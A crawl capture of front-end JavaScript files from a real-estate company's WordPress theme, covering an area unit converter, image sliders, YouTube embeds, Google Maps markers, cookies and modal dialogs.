(function( $ ) {
    'use strict';
    $(document).ready(function() {
      document.addEventListener("DOMContentLoaded", function () {
        // Wait for the DOM to be fully loaded
        if($("#btnrefeshg").length > 0) {
          var bodyElement = document.getElementById("btnrefeshg");
          bodyElement.click()
        }
      });
    });
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/lib/area-convertor/UnitConverter.js?ver=5.9.6
body_size: 976
content:
(function( $ ) {
    'use strict';
		var ang_pattern = /^[1-9]([0-9]{1,2})?([- d][0-9]{1,2}([- '][0-9]{1,2})?)?[" ]?$/;
		var num_pattern = /^([1-9][0-9]*|0)([\.,][0-9]*)?$/;

		var unit_type;
		var unit_value;

		function upd(result) {
		    $.each(result, function(i, field) {
				if (i.match(/^btn/)) {		// update button text
					$('.' + i.substr(3)).attr('value', field);
				} else if (i.match(/^plh/)) {	// update placeholder text
					$('.' + i.substr(3)).attr('placeholder', field)
				} else {					// update other html text
					$('#' + i).html(field);
				}
		    });
		}

		$(document).ready(function () {
			// get local messages
			var lang = navigator.language.substr(0,2);
			if (! lang.match(/^en/))
				$.getJSON(lang + '.json', upd);


			// Areas
			$(".area").focus(function(e){
				$(".area").css('background-color', '');
				var w = '#' + e.target.id;
				var v = $(w).val();

				unit_type = e.target.id;
				console.log("unit_type", unit_type);
				$(w).val(v);
				$(".area").val("");

				$('#convertarea').prop('disabled', false);
				$("#convertarea").css('background-color', '#ffc71b');
				$("#convertarea").css('color', '#07518c');
				$("#convertarea").css('border-color', '#ffc71b');
			});

			$(".area").keypress(function(e) {
				if (e.which == 13) {
					area_convert(unit_type);
					$('#convertarea').prop('disabled', true);
					$("#convertarea").css('background-color', '#909090');
					$("#convertarea").css('color', '#ffffff');
					$("#convertarea").css('border-color', '#909090');
				}
			});
			$("#convertarea").click(function(){
				area_convert(unit_type);
				$('#convertarea').prop('disabled', true);
				$("#convertarea").css('background-color', '#909090');
				$("#convertarea").css('color', '#ffffff');
					$("#convertarea").css('border-color', '#909090');


			});

			$("#resetarea").click(function(){
				$('#convertarea').prop('disabled', false);
				$("#convertarea").css('background-color', '#ffc71b');
				$("#convertarea").css('color', '#07518c');
				$("#convertarea").css('border-color', '#ffc71b');



			});


		});

		function area_convert(unit_type_final){
			var unit_type_selected = unit_type_final;
			var unit_type_selector = '#' + unit_type_final;
			var unit_value_selected = $(unit_type_selector).val();
			console.log("unit type selected",unit_type_selected);
			console.log("unit vale selected",unit_value_selected);
			$(".area").css('background-color', '');
			//convert imput field to square meter
			var sm, ac, yd, sf, v;
			if ($("#smeter").val().length) {
				v = $("#smeter").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#smeter").css('background-color', 'red');
					return;
				}
					sm = (v * 1).toFixed(5);
					ac = (v * 0.000247105).toFixed(5);
					yd = (v * 1.19599).toFixed(5);
					sf = (v * 10.7639).toFixed(5);

			} else if ($("#acre").val().length) {
				v = $("#acre").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#acre").css('background-color', 'red');
					return;
				}
					sm = (v * 4046.86).toFixed(5);
					ac = (v * 1).toFixed(5);
					yd = (v * 4840.0042785600007846).toFixed(5);
					sf = (v * 43560.03850704).toFixed(5);
			}  else if ($("#yard").val().length) {
				v = $("#yard").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#yard").css('background-color', 'red');
					return;
				}
					sm = (v / 1.0936132983377078).toFixed(5);
					ac = (v / 4840.0042785600007846).toFixed(5);
					yd = (v * 1).toFixed(5);
					sf = (v / 9.000007955999999254).toFixed(5);
			} else if ($("#sqrft").val().length) {
				v = $("#sqrft").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#sqrft").css('background-color', 'red');
					return;
				}
					sm = (v / 10.76391041671).toFixed(5);
					ac = (v / 43560.03850704).toFixed(5);
					yd = (v / 9.000007955999999254).toFixed(5);
					sf = (v * 1).toFixed(5);
			}
			if (! sm) return;
			// convert other fields to sq m
			$("#smeter").val(sm);
			$("#acre").val(ac);
			$("#sqrft").val(sf);
			$("#yard").val(yd);
			$("#convertarea").focus();
		}

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/slick-slider-handler.js?ver=25.01.10
body_size: 2860
content:
(function( $ ) {
    'use strict';
    /**
     * All of the code for your admin-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */

    window.initSlickSlider = function (e, t = { rows: 1, slidesToShow: 3, slidesToScroll: 3, slidesPerRow: 1 }) {
        $(window).width(), $(window).height();
        console.log(e, t);
        var n = Object.assign(
            {
                dots: !1,
                infinite: !0,
                speed: 500,
                autoplay: !1,
                autoplaySpeed: 2e3,
                rows: 1,
                slidesPerRow: 1,
                slidesToShow: 3,
                slidesToScroll: 3,
                centerMode: !1,
                prevArrow:
                    '<button type="button" data-role="none" class="slick-prev gallery-prev slick-arrow" aria-label="Previous" role="button"><svg xmlns="http://www.w3.org/2000/svg" width="24.102" height="36" viewBox="0 0 24.102 36"><defs><style>.a{fill:#f4c633;}</style></defs><g transform="translate(1577.558 372.198) rotate(180)"><path class="a" d="M0,0,24.1,17.826,0,36Z" transform="translate(1553.456 336.198)"/></g></svg></button>',
                nextArrow:
                    '<button type="button" data-role="none" class="slick-next gallery-next slick-arrow" aria-label="Next" role="button"><svg xmlns="http://www.w3.org/2000/svg" width="24.102" height="36" viewBox="0 0 24.102 36"><defs><style>.a{fill:#f4c633;}</style></defs><g transform="translate(-1553.456 -336.198)"><path class="a" d="M0,0,24.1,17.826,0,36Z" transform="translate(1553.456 336.198)"/></g></svg></button>',
            },
            t
        );
        t.onInit &&
            $(e).on("init", function (e) {
                setTimeout(function () {
                    t.onInit.call(this, e, i && i.length ? i[0] : i);
                }, 500);
            });
        let i = $(".gallery-responsive", e).slick(n);
        return (
            t.onClick &&
                jQuery(".slick-slide", e).on("click", function (e) {
                    t.onClick.call(this, e, i && i.length ? i[0] : null);
                }),
            t.onBeforeChange && i.on("beforeChange", t.onBeforeChange),
            t.onAfterChange && i.on("afterChange", t.onAfterChange),
            i
        );
    }

    window.onYouTubeIframeAPIReady = function() {
        if($("#splayer").length) {
            var player;
            player = new YT.Player('splayer', {
                width: '100%',
                videoId: $("#splayer").data("video_id") + '?start='+$("#splayer").data("start")+'&loop=1&playlist=hGSqk5Gnk0w&end=0?HD=1;rel=0',
                playerVars: { 'autoplay': 1, 'playsinline': 1 },
                events: {
                    'onReady': onPlayerReady
                }
            });
        }
        if($("#projects-player").length) {
            var player;
            player = new YT.Player('projects-player', {
                width: '100%',
                videoId: $("#projects-player").data("video_id") + '?start='+$("#projects-player").data("start")+'&end=0',
                playerVars: {
                    'autoplay': 1,
                    'rel': 0,
                    'loop': 1,
                    'playsinline': 1
                },
                events: {
                    'onReady': onPlayerReady
                }
            });
        }
    }

    // 4. The API will call this function when the video player is ready.
    window.onPlayerReady = function(event) {
        event.target.mute();
        setTimeout(function() {
            event.target.playVideo();
        }, 9000)
    }

    $(document).ready(function() {
        if($("#experience-corner").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;

            var w = $(window).width();
        	var h = $(window).height();
        	// initialize Slider Gallery, if page has it
        	var options = {
                slidesToShow: w <= 992 ? 2 : w<= 1200 ? 3 : 3,
                slidesToScroll: w <= 992 ? 2 : w<= 1200 ? 3 : 4,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
        	};
            // $("#experience-corner .gallery-responsive").slick(options);
            initSlickSlider("#experience-corner", options);
        }
        if($("#project-awards").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#project-awards", options);
        }
        if($("#lineage").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#lineage", options);
        }
        if($("#commercial-benefits").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;

            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: w <= 600 ? 1 : w <= 1200 ? 2 : 4,
                slidesToScroll: w <= 600 ? 1 : w <= 1200 ? 2 : 4,
                rows: 1,
                slidesPerRow: 1,
                dots: true,
            };
            initSlickSlider("#commercial-benefits", options);
        }

        if($("#sliderHeroBanner").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            // initialize all the pages which has slider-hero banner
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
                // arrows:false
            };
            initSlickSlider("#sliderHeroBanner", options);
        }

        if($("#titledHeroBanner").length > 0) {
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
            };

            initSlickSlider("#titledHeroBanner", options);
        }
        if($("#overview").length > 0) {
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
            };
            initSlickSlider("#overview", options);
        }
        if($("#feature-gallery").length > 0) {
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 2,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider('#feature-gallery',options);
        }
        if($("#testimonials").length > 0) {
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 2,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 2,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#testimonials",options);
        }
        if($("#residential-portfolio-slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                dots: false,
                autoplay: false,
                infinite: true,
            };
            initSlickSlider("#residential-portfolio-slider", options);
        }
        if($("#discover-projects-slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                dots: false,
                autoplay: false,
                infinite: true,
            };
            initSlickSlider("#discover-projects-slider", options);
        }
        if($(".overview_img_slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                autoplay: true,
                infinite: true,
            };
            initSlickSlider(".overview_img_slider", options);
        }
        $(".multi-pdf-btn").click(function(e) {
            var pdfUrl = $(this).data("pdf");
            $("#myDownloadModal #retURL").val(pdfUrl);
            console.log(pdfUrl);
            $("#myDownloadModal").css("display", "block");
        });
        if($("#myDownloadModal").length > 0) {
            var modal = document.getElementById("myDownloadModal");
            $("#myDownloadBtn").click(function(e) {
                $("#myDownloadModal").css("display", "block");
            });
            $("#myDownloadModal .close").click(function() {
                $("#myDownloadModal").css("display", "none");
            })
            $(window).click(function(e) {
                if (e.target == modal) {
                    modal.style.display = "none";
                }
            });
        }
        window.is_popup_display = true;
        $("#campaign_form").show();
        window.is_popup_display = false;

        var menu = new MmenuLight(
            document.querySelector('#mMenu'),
            'all'
        );
        if(window.location.pathname.indexOf("residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai") > -1) {
            var tmpHTML = $($(".slider-gallery-item")[1]).html();
            tmpHTML = "<a href='https://amnaikschool.in/' target='_blank'>" + tmpHTML + "</a>";
            $($(".slider-gallery-item")[1]).html(tmpHTML);
        }
        if(window.location.pathname.indexOf("residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai") > -1) {
            var tmpHTML = $($(".slider-gallery-item")[1]).html();
            tmpHTML = "<a href='https://amnaikschool.in/' target='_blank'>" + tmpHTML + "</a>";
            $($(".slider-gallery-item")[1]).html(tmpHTML);
        }
        var navigator = menu.navigation({});
        var drawer = menu.offcanvas({});
        document.querySelector('a[href="#mMenu"]').addEventListener('click', evnt => {
            evnt.preventDefault();
            drawer.open();
        });

        jQuery('.dropdown-menu').mouseenter(function() {
            jQuery(this).parent('li').addClass('open');
        });
        jQuery('.dropdown-menu').mouseleave(function() {
            jQuery(this).parent('li').removeClass('open');
        });
        jQuery('.dropdown a.dropdown-toggle').click(
            function() {
                var ahref = this.href;
                console.log(ahref);
                location.href = ahref;
            }
        );

        if( jQuery("#events-owl-demo").length > 0) {
            var owl = jQuery("#events-owl-demo");
            owl.owlCarousel({
                itemsCustom : [[0, 1], [400, 1], [1023, 2], [1024, 3], [1600, 3] ],
                navigation : false, pagination : false, autoPlay :true,
            });

            var owl = jQuery("#events-owl-demo");
            owl.owlCarousel();
            jQuery(".next").click(function(){owl.trigger('owl.next'); })
            jQuery(".prev").click(function(){owl.trigger('owl.prev'); })

            var owl = jQuery("#testimonials-owl-demo");
            owl.owlCarousel({
                itemsCustom : [[0, 1], [400, 1], [1023, 2], [1024, 3], [1600, 2] ],
                navigation : false, pagination : false, autoPlay :true,
            });

            var owl = jQuery("#testimonials-owl-demo");
            owl.owlCarousel();
            jQuery(".next").click(function(){owl.trigger('owl.next'); })
            jQuery(".prev").click(function(){owl.trigger('owl.prev'); })
        }
     });
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/custom.js?ver=5.9.6
body_size: 4741
content:
if(typeof google != 'undefiend') {
    var map,
        modal,
        currentPopup,
        fitBounds,
        isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
        markers = [],
        mapConfig = {
            zoom: 4.25,
            center: { lat: 22.331269, lng: 79.7800149 },
            mapTypeControl: !1,
            scaleControl: !1,
            zoomControl: !0,
            zoomControlOptions: { position: google.maps.ControlPosition.LEFT_BOTTOM },
            streetViewControl: !1,
            rotateControl: !1,
            overviewMapControl: !1,
            fullscreenControl: !0,
            fullscreenControlOptions: { position: google.maps.ControlPosition.LEFT_TOP },
            styles: [
                { featureType: "administrative", elementType: "labels.text.fill", stylers: [{ color: "#444444" }] },
                { featureType: "landscape", elementType: "all", stylers: [{ color: "#f2f2f2" }] },
                { featureType: "poi", elementType: "all", stylers: [{ visibility: "off" }] },
                { featureType: "road", elementType: "all", stylers: [{ saturation: -100 }, { lightness: 45 }] },
                { featureType: "road.highway", elementType: "all", stylers: [{ visibility: "simplified" }] },
                { featureType: "road.arterial", elementType: "labels.icon", stylers: [{ visibility: "off" }] },
                { featureType: "transit", elementType: "all", stylers: [{ visibility: "off" }] },
                { featureType: "water", elementType: "all", stylers: [{ color: "#acd0f0" }, { visibility: "on" }] },
            ],
        };
}

function setCookie(e, t, n) {
    var i = "";
    if (n) {
        var o = new Date();
        o.setTime(o.getTime() + 36e5 * n), (i = "; expires=" + o.toUTCString());
    }
    document.cookie = e + "=" + (t || "") + i + "; path=/";
}
function getCookie(e) {
    for (var t = e + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i]; " " == o.charAt(0); ) o = o.substring(1, o.length);
        if (0 == o.indexOf(t)) return o.substring(t.length, o.length);
    }
    return null;
}
function eraseCookie(e) {
    document.cookie = e + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
}
function initPageNavigation() {
    console.log("Initializing Pagination");
    var e = $(window).width(),
        t = $(window).height();
    $(document).height();
    var n = $(".page-navigation.sticky");
    if (n && n.length) {
        var i = n.outerHeight(),
            o = n.data("start-width") ? Number(n.data("start-width")) : 992,
            a = n.data("position") ? n.data("position") : "top",
            s = !!n.data("progressive") && n.data("progressive"),
            r = "bottom" == a,
            l = r ? "fixed-bottom" : "fixed-top",
            c = n.offset().top,
            d = "fixed-bar " + (r ? "bottom" : "top");
        if (e >= o) {
            var p = i + 15,
                u = n.find("a"),
                m = u.map(function () {
                    var e = $($(this).attr("href"));
                    if (e.length) return e;
                });
            $(window).scroll(function () {
                var e = parseInt($(window).scrollTop());
                (r && e > c - i) || (!r && e > t - i) ? (n.addClass(l), $("#site-content").addClass(d)) : (n.removeClass(l), $("#site-content").removeClass(d));
                var o = r ? e + t - c + i : e + p,
                    a = m.map(function () {
                        if ($(this).offset().top < o) return this;
                    });
                if ((u.parent().removeClass("active"), s))
                    a.map(function (e, t) {
                        var n = $(this).attr("id");
                        u.filter("[href='#" + n + "']")
                            .parent()
                            .addClass("active");
                    });
                else {
                    var f = $(a[a.length - 1]).attr("id");
                    u.filter("[href='#" + f + "']")
                        .parent()
                        .addClass("active");
                }
                if (r) {
                    $("#website-footer").height();
                    var h = parseInt($("#website-footer").offset().top) - t;
                    e > h ? n.css("margin-bottom", e - h + "px") : n.css("margin-bottom", "0px");
                }
            });
        }
    }
}
function isHidden(e) {
    return null === e.offsetParent;
}
function toggleMenu() {
    $(".global-menu").toggleClass("active"),
        $(".global-menu").hasClass("active")
            ? ($(".aos-init", ".global-menu").removeClass("aos-animate"),
              setTimeout(function () {
                  $("html,body").css("overflow", "hidden"), $(".aos-init", ".global-menu").addClass("aos-animate");
              }, 500))
            : $("html,body").css("overflow", "auto");
}
function toggleSearch() {
    var e = $("#btnSearch"),
        t = $("#searchPanel");
    $("#navbar"),
        e.hasClass("active")
            ? (t.find(".search-results").animate({ height: "0" }, 200),
              setTimeout(function () {
                  e.removeClass("active"), t.toggleClass("active"), t.removeAttr("style"), t.find("input").blur();
              }, 500))
            : (e.addClass("active"),
              setTimeout(function () {
                  t.toggleClass("active"), t.find(".search-results").css({ height: 0 }).delay(500).animate({ height: "60vh" }, 200), $('input[name="s"]').focus();
              }, 500));
}
function togglePlayPause(e) {
    var t = $(e).data("target");
    $(e).is(".is-playing") ? ($(e).removeClass("is-playing"), $(t).get(0).pause()) : ($(e).addClass("is-playing"), $(t).get(0).play());
}
function initGoogleMap() {
    var e = document.getElementById("gmap");
    null != e && (map = new google.maps.Map(e, mapConfig));
}
function drawMapMarkers(e = "", t = [], n = {}) {
    clearMarkers();
    for (var i = 0; i < t.length; i++) {
        var o = t[i];
        ("" === e || o.type == e) && ((o.icon = o.icon || n[o.type].icon), addMarker(o));
    }
}
function addMarker(e) {
    var t = new google.maps.Marker({ position: new google.maps.LatLng(e.position.lat, e.position.lng), icon: e.icon, map: map, item: e });
    return (
        e.info &&
            google.maps.event.addListener(t, "click", function () {
                currentPopup = getInfoWindow(t);
            }),
        markers.push(t),
        t
    );
}
function smoothZoom(e, t, n, i, o) {
    if (!0 == i) {
        if (!(n >= t)) {
            var a = google.maps.event.addListener(e, "zoom_changed", function (i) {
                google.maps.event.removeListener(a), o && e.setCenter(o.getPosition()), smoothZoom(e, t, n + 1, !0, o);
            });
            setTimeout(function () {
                e.setZoom(n);
            }, 80);
        }
    } else {
        if (n <= t) return;
        var a = google.maps.event.addListener(e, "zoom_changed", function (i) {
            google.maps.event.removeListener(a), o && e.setCenter(o.getPosition()), smoothZoom(e, t, n - 1, !1, o);
        });
        setTimeout(function () {
            e.setZoom(n);
        }, 80);
    }
}
function animateMapZoomTo(e, t, n = null, i = null, o = null) {
    var a = Math.abs(t - (i = null === i ? e.getZoom() : i)),
        s = (a > 1 ? 0.5 : a) * ((o = null == o ? t > i : o) ? 1 : -1);
    i != t &&
        (google.maps.event.addListenerOnce(e, "zoom_changed", function (a) {
            animateMapZoomTo(e, t, n, i + s, o), n && e.setCenter(n.getPosition());
        }),
        setTimeout(function () {
            e.setZoom(i);
        }, 100));
}
function setMapOnAll(e) {
    for (let t = 0; t < markers.length; t++) markers[t].setMap(e);
}
function clearMarkers() {
    hidePopup(), setMapOnAll(null), (markers = []), map.setCenter(mapConfig.center), smoothZoom(map, mapConfig.zoom, map.getZoom(), !1);
}
function showMarkers() {
    setMapOnAll(map);
}
function getInfoWindow(e) {
    var t = lntGlobal.imagesUrl,
        n = e.item,
        i = n.info,
        o = n.info.image,
        a = o && "" !== o ? o : "home" === n.type ? t + "/thumb-home.jpg" : t + "/thumb-office.jpg";
    $("#gmap").removeClass("home office").addClass(n.type);
    var s = $("#gmapInfoWindowContainer");
    s.find(".title").text(i.title), s.find(".desc").text(i.desc), s.find(".image").attr("src", a);
    var r = s.find(".cta").find("a");
    r.text(i.cta).attr("href", i.link), i.link.isEmpty() ? r.hide() : r.show(), s.removeClass("d-none").fadeIn();
    var l = new Popup(new google.maps.LatLng(n.position.lat, n.position.lng), document.getElementById("gmapInfoWindowContainer"));
    return (
        l.setMap(map),
        l.show(),
        smoothZoom(map, 12, map.getZoom(), !0, e),
        s.find(".close").click(function (e) {
            e.preventDefault(), e.stopImmediatePropagation(), hidePopup();
        }),
        l
    );
}
function hidePopup() {
    currentPopup && currentPopup.hide();
}
jQuery(function (e) {
    console.log("custom-js"),
        (window.$ = window.$ || e),
        lntGlobal.templateUrl,
        lntGlobal.assetsUrl,
        lntGlobal.imagesUrl,
        e(window).width(),
        e(window).height(),
        e(window).scroll(function () {
            var t = e(window).scrollTop();
            t >= 50 && !e("#siteHeader").hasClass("background")
                ? (e("#siteHeader").addClass("background"), e(".breadcrumbs").show())
                : t < 50 && e("#siteHeader").hasClass("background") && (e("#siteHeader").removeClass("background"), e(".breadcrumbs").hide());
        }),
        initPageNavigation(),
        initGoogleMap(),
        counterJs(),
        AOS.init({
            disable: function () {
                return window.innerWidth < 992;
            },
        }),
        (modal = ModalDialog()).init();
}),
    (String.prototype.isEmpty = function () {
        return 0 === this.length || !this.trim();
    });
class Popup extends google.maps.OverlayView {
    constructor(e, t) {
        super(), (this.position = e);
        let n = document.createElement("div");
        n.classList.add("popup-bubble"), n.appendChild(t);
        let i = document.createElement("div");
        i.classList.add("popup-bubble-anchor"),
            i.appendChild(n),
            (this.containerDiv = document.createElement("div")),
            this.containerDiv.classList.add("popup-container"),
            this.containerDiv.appendChild(i),
            Popup.preventMapHitsAndGesturesFrom(this.containerDiv);
    }
    onAdd() {
        this.getPanes().floatPane.appendChild(this.containerDiv);
    }
    onRemove() {
        this.containerDiv.parentElement && this.containerDiv.parentElement.removeChild(this.containerDiv);
    }
    hide() {
        this.containerDiv && (this.containerDiv.style.visibility = "hidden");
    }
    show() {
        this.containerDiv && (this.containerDiv.style.visibility = "visible");
    }
    draw() {
        let e = this.getProjection().fromLatLngToDivPixel(this.position),
            t = 4e3 > Math.abs(e.x) && 4e3 > Math.abs(e.y) ? "block" : "none";
        "block" === t && ((this.containerDiv.style.left = e.x + "px"), (this.containerDiv.style.top = e.y + "px")), this.containerDiv.style.display !== t && (this.containerDiv.style.display = t);
    }
}
function isFloat(e) {
    return Number(e) === e && e % 1 != 0;
}
function numberWithCommas(e) {
    return e.toLocaleString();
}
function counterJs() {
    $(window).scroll(function () {
        $(".counter")
            .closest(".counters")
            .each(function () {
                var e = $(window).scrollTop(),
                    t = e + $(window).height(),
                    n = $(this).offset().top,
                    i = n + $(this).height(),
                    o = this,
                    a = $(o).hasClass("animated");
                i <= t &&
                    n >= e &&
                    !a &&
                    $(".counter", o).each(function () {
                        var e = $(this).attr("data-value"),
                            t = isFloat(Number(e));
                        $(o).addClass("animated"),
                            $(this)
                                .prop("Counter", 0)
                                .animate(
                                    { Counter: e },
                                    {
                                        duration: 2e3,
                                        easing: "swing",
                                        step: function (e) {
                                            t ? $(this).text(numberWithCommas(Number(e).toFixed(1))) : $(this).text(numberWithCommas(Math.ceil(e)));
                                        },
                                    }
                                );
                    });
            });
    });
}
function counterJsObserver() {
    console.log("Counter JS"),
        addObserver(".counters", function (e) {
            e.forEach(function (e) {
                var t = e.isVisible,
                    n = e.isIntersecting,
                    i = e.target;
                $(i).hasClass("animated"),
                    console.log(i, t, n),
                    n
                        ? $(i).removeClass("animated")
                        : ($(i).addClass("animated"),
                          $(i)
                              .children(".counter")
                              .each(function () {
                                  var e = $(this).text();
                                  $(this).data("value", e),
                                      $(this)
                                          .prop("Counter", 0)
                                          .animate(
                                              { Counter: e },
                                              {
                                                  duration: 1e3,
                                                  easing: "swing",
                                                  step: function (e) {
                                                      $(this).text(Math.ceil(e));
                                                  },
                                              }
                                          );
                              }));
            });
        });
}
function addObserver(e, t) {
    let n = new IntersectionObserver(t);
    document.querySelectorAll(e).forEach(function (e) {
        n.observe(e);
    });
}
function checkInView(e) {
    var t = $(window).scrollTop(),
        n = t + $(window).height(),
        i = $(e).offset().top;
    return i + $(e).height() <= n && i >= t;
}
function animateOnView() {
    let e = new IntersectionObserver(function (e) {
        e.forEach((e) => {});
    });
    document.querySelectorAll(".in-view").forEach(function (t) {
        e.observe(t);
    });
}
function ModalDialog() {
    var e = r(".lnt-modal__trigger"),
        t = r(".lnt-modal"),
        n = r(".lnt-modal__bg"),
        i = r(".lnt-modal__content"),
        o = r(".lnt-modal__close");
    window;
    var a = !1,
        s = e.length;
    function r(e) {
        return document.querySelectorAll(e);
    }
    var l = function (e) {
            if (-1 == this.href.indexOf("tel:") || !isMobile) {
                e.preventDefault();
                var t = this.dataset.modal,
                    n = t.length,
                    i = t.substring(1, n);
                c(this, document.getElementById(i));
            }
        },
        c = function (e, t) {
            if (null === document.getElementById("modal__temp")) {
                var n = document.createElement("div");
                (n.id = "modal__temp"), e.appendChild(n), d(e, t, n);
            }
        },
        d = function (e, t, n) {
            var i = e.getBoundingClientRect(),
                o = t,
                a = o.querySelector(".lnt-modal__content").getBoundingClientRect();
            o.classList.contains("lnt-modal--align-top") && (transY = Math.round(a.height / 2 + a.top - i.top - i.height / 2)),
                window.setTimeout(function () {
                    window.requestAnimationFrame(function () {
                        p(o, n);
                    });
                }, 100);
        },
        p = function (e, t) {
            if (!a) {
                var n = e.querySelector(".lnt-modal__content");
                e.classList.add("lnt-modal--active"), n.classList.add("lnt-modal__content--active"), n.addEventListener("transitionend", i, !1), (a = !0);
            }
            function i() {
                (t.style.opacity = "0"), n.removeEventListener("transitionend", i, !1);
            }
        },
        u = function (e) {
            e.preventDefault(), e.stopImmediatePropagation();
            var n = e.target,
                o = document.getElementById("modal__temp");
            if ((a && n.classList.contains("lnt-modal__bg")) || n.classList.contains("lnt-modal__close")) {
                (o.style.opacity = "1"), o.removeAttribute("style"), jQuery(".lnt-modal.testimonialmodal_wrapper").removeClass("lnt-modal--active");
                for (var r = 0; r < s; r++) t[r].classList.remove("lnt-modal--active"), i[r].classList.remove("lnt-modal__content--active");
                o.addEventListener(
                    "transitionend",
                    function () {
                        setTimeout(function () {
                            window.requestAnimationFrame(function () {
                                o.remove();
                            });
                        }, 50);
                    },
                    !1
                ),
                    (a = !1);
            }
        },
        m = function () {
            for (var t = 0; t < s; t++) e[t].addEventListener("click", l, !1), n[t].addEventListener("click", u, !1);
            for (var t = 0; t < o.length; t++) o[t].addEventListener("click", u, !1);
        };
    return {
        init: function () {
            m();
        },
    };
}



/* Custom Geberal Js */

jQuery(document).ready(function($) {
    if ($('body').hasClass('page-id-11347')) {
      $('.heading[data-aos="fade-down"]').removeAttr('data-aos');
    }
  });